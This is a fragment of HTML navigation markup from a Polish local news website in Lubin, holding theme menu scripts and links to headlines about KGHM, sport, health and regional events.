	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1350";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
